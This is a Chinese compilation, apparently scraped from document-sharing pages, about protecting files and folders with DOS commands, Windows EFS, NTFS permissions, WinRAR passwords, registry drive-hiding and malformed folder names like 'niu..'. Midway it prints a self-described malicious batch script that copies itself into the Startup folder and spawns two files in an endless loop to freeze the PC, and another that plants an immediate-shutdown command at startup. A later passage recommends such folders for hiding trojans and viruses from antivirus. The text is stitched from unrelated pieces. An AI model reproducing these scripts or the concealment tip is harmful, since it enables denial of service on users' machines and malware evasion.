用dos命令加密文件
- 格式:doc
- 大小:29.00 KB
- 文档页数:1

文件夹怎么设置密码,如何给文件夹设置密码?文件夹怎么设置密码,如何给文件夹设置密码?有些重要de文件或比较隐私de文件存放在电脑上,这些文件我们只希望自己能看到并使用,不希望别人访问。
那么,最好de办法就是去对这些文件进行加密。
才不怕别人看到自己de隐私,设置密码,怎么把自己电脑上de某个文件夹设置密码,只有自己才能打开,这里就来教大家解决这个问题一,最常用de方法步骤方法如下:1、打开你deWindows资源管理器。
2、右键点要加密de文件或文件夹,然后单击“属性”。
3、在“常规”选项卡,点击“高级”。
选中“加密内容以便保护数据”复选框注意事项1、如果要打开“Windows 资源管理器”,请单击“开始→程序→附件”,然后单击“Windows 资源管理器”。
2、注意只可以加密NTFS分区卷上de文件和文件夹,FAT分区卷上de文件和文件夹无效。
被压缩de文件或文件夹也可以加密。
如果要加密一个压缩文件或文件夹,则该文件或文件夹将会被解压。
3、标记为“系统”属性de文件无法加密,并且位于systemroot目录结构中de文件也无法加密。
4、在加密文件夹时,系统将询问是否要同时加密它de子文件夹。
要如果选择是,那它de子文件夹也会被加密,以后所有添加进文件夹中de文件和子文件夹都将在添加时自动加密或者压缩文件时候加密以下是网上搜索到de资料,你可以试试这样de加密方法,在此感谢此方法de提供者。
文件下载地址在参考资料里。
二,在windows下如何为文件夹设置密码在windows7和windows xp下如何为文件夹设置密码:在windows 7下,如果你有一些私人de文件不想被别人看到,又不想用加密软件加密这么麻烦de方法,那可以试试这个方法,不需要安装任何软件,只需要一个批处理文件,简单几步就可以实现。
第1步:在你想要加密de位置,新建一个文件夹,如在D盘下创建一个123de文件夹(名字无所谓)。
第2步:下载加密文件(批处理文件),复制到123这个文件夹下。

现在,很多朋友为了保护隐私或是保护机密文件等等,都会采用加密软件对文件进行加密保护。
但是,近来董师傅收到多位读者的来信咨询加密软件的问题,读者在来信来电中还指出了一些加密软件,如“高强度加密大师”、“文件夹加锁王”等加密软件存在文件丢失等诸多问题。
在网上,还流传着加密软件不加密的一些话题,本期董师傅就邀请了系统专家王海,让他来谈谈这个问题。
电脑里面有隐私或者有机密文件,那么用加密软件便能轻松的保护好秘密。
但是也有很多的软件加密性能不强,或者根本不能加密,而导致用户的隐私被他人非法查看窜改等。
有的软件甚至利用系统文件夹的一些特点来欺骗用户。
其实很多加密软件原理都差不多,都是利用了Windows系统的文件夹的特点。
首先加密软件会将需要加密的文件转移到一个受系统保护的文件夹中,接着创建一个含有特殊字符的文件夹,这个文件夹在“资源管理器”和“命令提示符”一般都打不开,但是不是说不能打开,只要掌握方法就非常容易打开。
这就有一个问题,就是很多加密软件并不是真正加密。
我们在建立文件夹时,Windows进行了字符限制,我们只能将文件名以普通字符命名,但是在“命令提示符”下我们便可以任意的命名,突破限制,创建一些含有特殊字符或路径的文件和文件夹,这些“特殊”的文件不能在资源管理器中打开也不能删除,只能在“命令提示符”下操作。
我使用的大多数加密软件就运用了类似原理。
有的软件不但不能保密,甚至还出现丢失文件的现象。
这应该是由于软件设计不当,被系统误删除了。
是这样的,但我再补充一下。
加密软件会将需要加密的文件转移到一个受系统保护的文件夹中,而很多软件都是将文件转移到Recycled文件夹下。
我们知道Recycled文件夹其实就是回收站的文件夹,存放着用户删除后放入到回收站的文件。
如果用户使用系统优化软件就很容易造成回收站文件夹内的文件被删除,所以就会造成加密的文件丢失的现象。
我曾经也尝试突破密码来查看加密文件,但是都没有成功!当初还认为加密软件不错。

"WORD无法打开文档用户没有访问权"解决办法——挽救经NT FS加密无法访问的文件当打开word文档时出现:“WORD无法打开文档:用户没有访问权”的错误提示,问题的出现通常是由NTFS加密造成的,解决方法为:1、打开我的电脑——工具——文件夹选项——查看,去掉“使用简单文件夹共享(推荐)”选项。
2、右击欲打开的word文档,点击“属性”——安全——高级——权限,单击“添加”,添加当前的管理员帐户,再勾选“完全控制”、“写入”、“读取”等权限,完成后“确定”。
完成上述两个步骤,文件应能打开。
挽救经NTFS加密无法访问的文件为了防止个人信息未经授权被其他用户访问,有些朋友会采取N TFS分区访问权限加密的方式给自己的文件加把“锁”。
随着时间的推移,用户可能会由于某些原因增加/删除用户账号、重装系统……经过这些操作以后,将出现经NTFS加密的文件无法访问的情况。
由此给用户造成了很大的损失。
有没有办法在这种情况下最大程度的挽救用户的重要数据呢?下面我就自己平时积累的一些心得体会与大家分享,用实例来演示如何利用NTFS分区访问权限加密的漏洞,采用特定的的方式挽救NTFS格式分区内经过用户访问权限加密的文件。
问题的分析:NTFS分区访问权限加密,从原理上说是通过文件格式(NTFS)的支持,采用某种既定的算法,对用户帐号捆绑式的加密。
在wi n2000/xp/2003中,新建一个用户帐号,会随机生成一个ID号(ID号这个说法不够标准,正确的叫法是什么请大家自行到网上搜索查阅相关文章,这里我就权且叫它为ID号)与账号对应。
NTFS分区访问权限加密就是与对应的I D号一一对应的加密。
换句话说,重装系统以后就算使用相同的用户账号名称,但是由于对应的ID号是随机生成的,两次的ID号不相同(当然可以通过预先备份ID号的方法使其相同),这就是造成重装系统以后导致经过N TFS分区访问权限加密过的文件和文件夹提示为没有访问权限的原因。

Copy %0 "%userprofile%\「开始」菜单\程序\启动" /y加入启动项自动运行echo ^:1>die2.batecho start die1.bat>>die2.batecho goto ^1>>die2.batecho ^:2>die1.batecho start die2.bat>>die1.batecho goto ^2>>die1.bat:loopstart die1.batstart die2.batgoto loop注释:这是一段恶意的bat,慎用。
这两个bat文件之间互相调用,导致不停打开执行窗口。
会占用大量cpu资源,导致死机。
echo ^:1>die2.batrem 这里是建立一个名为die2.bat的文件,同时文件中的内容第一行为:1 echo start die1.bat>>die2.batrem 这里是将start die1.bat写入die2.bat文件的第二行echo goto ^1>>die2.batrem 这里是将goto 1写入die2.bat的第三行echo ^:2>die1.batrem 同上,建一个die1.bat,内容为:2。
echo start die2.bat>>die1.batrem 同上,start die2.bat写入第二行echo goto ^2>>die1.batrem 同上,goto 2写入第三行。
:looprem 冒号后面的字符串表示跳转标记符,这里就是循环执行里面的打开操作。
start die1.batrem 打开die1.bat文件start die2.batrem 打开die2.bat文件goto looprem 表示跳转到loop的地方2@echo offtitle 来玩重启吧!cd C:\Documents and Settings\%username%\「开始」菜单\程序\启动if exist 456.bat goto nextgoto upover:nextstart 123.bat:upoverecho shutdown -s -t 0 >456.batexit注释:检查C:\Documents and Settings\%username%\「开始」菜单\程序\启动是否存在456.bat如果有就执行 shutdown -s -t 0 保存为456.bat如果没有就执行 123.batshutdown -s -t 0的意思是立即关机[故事] BAT文件的妙用!BAT, 妙用, 文件今天在网上看东西时突然发现在了这个东西,个人感觉很不错,很方便,给大家分享一下。

COPY DOS命令“COPY”是DOS命令之一,就是“复制文件”,现介绍如下,供你参考:1.具体功能该命令是一个内部命令,用于将一份或多份文件复制到另一个位置。
2.语法详解copy [/d] [/v] [/n] [{/y|/-y}] [/z] [{/a|/b}] source [{/a|/b}] [+ source [{/a|/b}] [+ ...]][destination [{/a|/b}]]3.参数说明/d:允许将复制的加密文件在目标处作为解密文件保存。
/v:验证是否正确写入新文件。
/n:在复制名字超过八个字符,或者文件扩展名超过三个字符的文件时使用短文件名(如果有的话)。
/y:禁止提示你确认要覆盖现存的目标文件。
/-y:提示你确认要覆盖现存的目标文件。
/z:在重启模式中复制网络文件。
/a:表明ASCII文本文件。
/b:表明二进制文件。
source:必需指定要复制的文件或文件集的所在位置。
source可以由驱动器号和冒号、目录名、文件名或这几者的组合所组成。
destination:必需指定要将文件或文件集复制到的位置。
destination可以由驱动器号和冒号、目录名、文件名及这几者的组合所组成。
/?:在命令提示符显示帮助。
注意:要将几个文件复制进一个文件,则需列出几个源文件,并且文件名之间用加号(+)隔开,同时指定要包含合并结果文件的目标文件。
合并文件时,COPY会使用当前日期和时间来标记目标文件。
如果省略目标文件,则文件被合并并且会使用首个指定的文件的名称存储。
可通过使用通配符(* 或?)来将几个文件合并进一个文件。
如果要使用通配符将几个二进制文件合并进一个文件,请添加/b命令行选项。
这可防止Windows将CTRL+Z当作文件结束符处理。
4.例举说明例子1:要将文件Memo.doc复制到当前目录中的Letter.doc,执行以下命令:copy memo.doc letter.doc例子2:要将文件Memo.doc从当前驱动器的当前目录复制到位于驱动器C上的现有目录System中,执行以下命令:copy Memo.doc c:\system如果System目录不存在,Memo.doc文件将被复制到驱动器C的磁盘根目录下名为System的文件中。
![[计算机]DOS下应用程序的使用方法](https://img.taocdn.com/s1/m/950922ce7e192279168884868762caaedd33ba7b.png)
DOS下应用程序的使用方法一、arj 压缩命令的使用arj a a:pp c:*.dbf 普遍方法使用arj x a:pp 解压arj a -r -va a:pp c:*.dbfarj x -r -va a:pp -va参数自动测试a盘的剩余容量,-r参数自动压缩子目录下的文件.arj a -je a:pp c:*.dbf 解压时直接运行pp.exe 即可.-je 参数自动生成可以自动解压的文件.arj a -r -va -g? a:pp c:*.dbf 生成带有口令的文件arj x -r -va -g? a:pp 解压时需要输入正确的口令.arj a -r -vva a:pp c:*.dbf 更换磁盘时响铃提示.-jt 压缩时作效验工作,确保数据完好.e 解开时自动创建子目录,不需要提示l 显示压缩文件中包含的文件目录.-o:980818 98年8月18日后的所有文件全部压缩(含这天)-ob:980818 98年8月18日前的所有文件全部压缩(不含这天)各种提示符:Quit 中止退出Always 对当前的提问永远作"Yes"回答(当解开压缩时,?需要覆盖原来存在的文件时,就需要"A"回答.Skip 对当前的提问作一个肯定回答.Yes 仅对当前提问作一个肯定回答No 仅对当前提问作一个否定回答Global对当前盘作肯定回答,换盘后需要另行回答.Command 提示输入一个可执行dos命令.二、chkdsk 与 compress 命令用chkdsk c:/f可以对C盘自动修复丢失的簇,一般对根目录产生的file.chk等文件予以删除,在使用compress 之前先做chkdsk 命令compress 参数如下:/cu 不重新链接文件 /cf全面压缩/cc 全面压缩,并清除扫描剩余的簇 /cs优化剩余的空间/cd 优化各子目录 /nm禁止镜象工作(压缩之后)/video 屏显命令行 /os标准方式排序/of指定文件优先 /oo子目录优先/od子目录在文件之后 /sf按照文件名排序/se按照扩展名 /st按照时间排序/ss按照文件大小 /sa升序sd按照降序最常见的方法: compress c:/cc/sf注意:1)不能对win95增容处理过的硬盘压缩2)对于win95下的长文件名格式不支持3)对于一些加密软件安装时产生的文件,压缩后应重新进行安装.标记为"X"的为坏道,"D"为根目录 "F"为文件分配表 "B"为引导扇区三、img工具的使用主要作用是在内存中开辟一块地方,?建立虚拟的软盘驱动器,并将所有对于该软驱的操作映射到该内存区域.具体操作步骤如下:1)启动img文件2)按下ctrl+alt+s+d+x即可激活该软件3)在filename区输入要安装的文件完整的文件名,如:c:\dos\1.img4)移动到drive区后可以选择"A B O"三个要建立的虚拟盘符5)?format区可以选择hdcopya-b以及diskdupe格式中的一个,如果不知道以前使用的格式,可以通过多次试验来取得.6)?移动到read区敲回车,若显示message "file c:\dos\1.img error"则是文件不存在或者是format区文件格式不对,可以重新到format 区选择.7)正确读入后,使用dir a(b 或o):,就可以查看虚拟盘中的文件8)按下Esc键退出,转到虚拟盘,允许安装程序或进行其它操作.9)若有多张盘需要安装,在收到须插入第二盘的提示时,重复2)的操作,重新读取数据,继续安装工作,直到完成.注意:1)?有时可能存在文件格式上的错误,导致不能读取数据,这时可先退出,重新激活img工具,换一种格式再读.2)输入映象文件时需要输入完整的文件名(包括路径)3)安装完成后,为了消除虚拟盘带来的影响,可以重新启动.4)使用这种方法,只能完成一些dos下的程序的安装.四、hdcopy的使用主要完成软盘间的快速复制以及将软盘的内容建立映象保存到硬盘,还可以将硬盘的映象内容重新读取到软盘上,?还有将软盘格式化为不同的容量的功能,如果结合img的使用,则更加方便.1)在options menu中进行设置的改变soure(destination) drive 改变源(目标)盘盘符(仅对于有2个驱动器)auto verify:on/off 在进行读写操作及格式化时是否自动效验数据.fat selection:on/off 拷贝时是否仅对有数据区域进行读操作, 为on时读全盘.format destinatin:auto/on/off 写盘时(自动/是/不)对目标盘进行格式化.password protected:on/off 对于保存到硬盘的映象文件是否加口令保护.verbose mode:on/off是否开启在出现错误时进行多次效验的功能.head settle time:on/off 是否等待磁头的调整user mode:safe/prof/expert 读数据时使用安全/保护/冒险模式。
1、*.*的简写*.*可以用.代替,例如,删除当前目录中的全部文件∶DEL.2、返回父目录即上级目录CD..3、把目录文件的列表存入文本文件中DIR>filename4、查看当前目录下任何属性的文件方法一∶DIR,方法二∶DIR/A5、取消当前目录下所有文件的所有属性(实际上只能查看属性而不能取消-jm注) ATTRIB,若在C盘根目录下执行此命令,再用DIR来查看,可以看到IO.SYS、MSDOS.SYS等隐含文件6、显示当前目录下的所有子目录名DIR/AD7、连续显示多个文件的内容COPY *.* CON8、分屏显示文件内容方法一∶MORE<filename方法二∶TYPE filename|more9、改变磁盘文件的注册时间方法二∶COPY filename+,,10、如何屏蔽DOS行的输出信息?方法是将屏幕输出重定向到DOS空设备NUL,例如∶COPY MYPROG.EXE A:>NUL11、在DOS状态下直接显示用D方式编辑的WPS文件内容COPY filename.wps CON/B12、向文本文件中追加数据方法一∶COPY filename+CON方法二∶TYPE CON>>filename输入完毕后按F6或Ctrl+Z键结束。
13、键盘指法练习或汉字输入练习的简易屏幕COPY CON NUL14、直接打印键盘输入的内容方法一∶COPY CON PRN方法二∶MORE>PRN方法三∶SORT>PRN输入完毕后按F6或Ctrl+Z键。
15、DOS下直接编辑生成文件在没有任何编辑软件(如EDLIN、EDIT等)的情况下,可临时用以下六种方法从键盘编辑生成文件,当文件内容输入完毕后,按F6键或按Ctrl+Z键存盘退出∶方法一∶COPY CON filename方法三∶MORE>filename方法四∶SORT>filename方法五∶FIND"XXX"/V/N>filename方法六∶SORT|FIND"XXX"/V/N>filename方法四、五、六均有特殊用处,读者不妨一试。
一、介绍DOS(磁盘操作系统)是一种在个人计算机上使用的操作系统。
在DOS环境下,批处理文件(.bat)可以用于执行一系列的命令和操作,以便自动化完成各种任务。
在实际应用中,有时候需要对批处理文件中的某些字符串进行加密保护,以防止其被非授权的人员篡改或获取其中的敏感信息。
本文将介绍一种针对DOS批处理文件中字符串加密的算法,以供读者参考和实践。
二、加密算法原理1.选择基于互联网流行加密算法对于DOS批处理文件中的字符串加密,我们可以选择使用基于互联全球信息站流行的加密算法来进行加密操作,比如DES、AES、RSA等。
这些加密算法都有成熟的标准和实现方式,可以提供较高的安全性和可靠性。
2.对字符串进行加密处理在DOS环境下,我们可以使用批处理文件利用命令行工具或编程语言的内置函数对字符串进行加密处理。
一般的流程包括对原始字符串进行编码、加密算法加密以及生成加密后的字符串。
三、加密算法实现1.选择合适的加密算法库在实际编程中,我们可以选择使用已成熟的加密算法库来进行加密操作。
比如在DOS环境下可以选择使用openssl库或者是一些自行编写的加密算法库来进行加密操作。
2.编写加密算法的批处理脚本在选择了合适的加密算法库之后,我们可以编写DOS批处理脚本来实现字符串加密的操作。
通过调用加密算法库提供的接口和函数,将原始字符串传入加密算法,得到加密后的字符串,并将其写入指定的文件中。
完成对字符串加密的过程。
四、加密算法应用1.批处理文件中的加密操作在实际应用中,我们可以在批处理文件中对需要加密的字符串进行调用加密算法的命令,以实现对其加密操作。
比如在批处理文件中调用加密算法加密连接数据库的用户名和密码等敏感信息,并在使用时进行解密操作。
2.解密操作对于加密后的字符串,我们需要在需要使用时进行解密操作。
可以通过DOS批处理文件中调用解密算法的命令,以实现对加密后的字符串进行解密操作。
解密后的字符串可以用于其原本的用途或者被逐步还原为原始的数据信息。
运行——CMD——回车输入:新建 md 盘符:\LPT1\回车(LPT1-LPT9都可以)打开双击即可删除 rd 盘符:\LTP1\回车或者新建 md 盘符:\文件夹名.。
\回车(文件夹名称后面加俩个点)打开 start 盘符:\文件夹名..\回车删除 rd 盘符:\文件夹名。
\回车1 属性法右键点击要保护的文件或文件夹,左键单击属性,在隐藏筐打个钩即可。
破解这种方法很破解简单,只要在资源管理器中依次打开工具——文件夹选项,之后在查看标签中选“显示所有文件和文件夹"点击确定。
这种方法对付初级菜鸟很有效。
2 winrar加密法右键单击你要加密的文件,选“ 添加到压缩文件”(前提是你必须装了winrar)之后在弹出的对话框中选“高级"标签,再选其中的设置密码,然后开始打包。
压缩完成后记得把原来的文件删除。
破解现在网上有很多破解winrar的小工具我这里就不多介绍了。
3 隐藏分区法此法需要涉及一些注册表的知识,首先点击开始--运行在弹出的对话框输入REGEDIT。
依次打开HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer在下建立个DWORD值(双字节值)命名为NODRIVES后双击打开选择“ 十进制”在数值数据中添入你要隐藏的代表分区的数值c:4d:8e:16f:32……如果你想要隐藏两个或多个分区只要将代表分区的数值加起来即可如你要隐藏c、d两个分区就在数据数值中添12即可。
破解在资源管理器中输入X:即可(X代表你隐藏的分区)。
当然上面的方法还不够保险那就再新建个DWORD值命名为NoViewOnDrive再双击。
选十进制数值数据添入你想保护的分区数值。
破解将NoViewOnDrive删除即可。
当然如果你还是觉得不保险,那顺便把注册表也禁了吧。
依次打开HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies然后右键单击Policies然后新建项输入SYSTEM然后在SYSTEM目录下新建一个DWORD值命名为DisableRegistryTools然后在单击该DWORD值,再在注册表编辑器中依次打开“ 注册表---导出注册表文件”命个名找个地方保存起来以后备用(比方说你起了名叫123)。
巧用DOS命令加密文件夹
方法一、
rmdir/s 删除命令的刨析看你怎么用
在“运行”栏中执行“cmd”命令,打开命令提示符窗口,在其中输入“c:\”命令(不含引号,下同),接着在“c:\”后输入“mkdir s..\”,按回车键。
现在,打开资源管理器,可看到C盘下建立了一个名为“s.”的文件夹,不过这个文件夹既不能打开也不能删除。
不能打开是因它的实际路径是“c:\s..\”(由于是我们自己创建的,所以可以确定它的实际路径),但在系统资源管理器中,它的文件夹名变成了“s.”,这样当试图打开它时,系统实际上尝试打开的是“c:\s.\”,这当然是不能打开的。
由于系统认为该文件夹并不存在,所以会报错,不能删除也是基于此原因。
如果在c:\后键入mkdir s...\按回车键,在资源管理器中会看到名为“s..”的文件夹,而这个文件夹可以打开但无法删除。
但实际上这个文件夹是无效的,在Windows XP下拷贝任意一个文件到这个文件夹,再打开时便会发现其中什么也没有。
虽然新建的“s..\”文件夹不能打开也不能删除,但它却不妨碍我们向其中拷贝文件。
不过需要注意的是,一旦对这个文件夹进行了操作,便会在当前路径下多出一个名为“s”的文件夹,此时这两个文件夹便都可以正常打开了,但里面的内容均为空。
这时只要删除其中任意一个文件夹,留下的文件夹便又无法在资源管理器中,进行正常的打开或删除操作了。
既然这样的文件夹在Windows下不会被删除,那么就大可放心的将黑客工具或重要文件保存其中了。
经过测试,在其中即使存放木马甚至病毒程序,也不会被杀毒软件查杀到了。
方法二、
用md批量命名文件夹时偶然发现,后查资料才知道,但原理也说不清
1.在开始菜单里打开命令提示符(XP在运行里输入cmd)
2.用md命令建立文件夹,现以在E盘根目录建立niu文件夹为例
键入md E:\\niu..\\ 注意,有2个点,还有斜杠,这是关键!
3.在我的电脑里双击E:\\目录下的niu.文件夹,结果提示错误。
呵呵,正常是打不开的~
4.即使是删除,也提示错误,55555~~
5.如果自己要打开文件夹,就在运行里键入文件夹路径
键入E:\niu..\即可打开文件夹,就可以正常使用了.(这里用单斜杠)
6.若要删除该文件夹,则在cmd中键入rd E:\\niu..\\就可以删除了(此文件夹为空时)。
若文件夹下有文件也想一起删除的话可以用rd /s/q e:\\niu..\\就可以轻松搞定。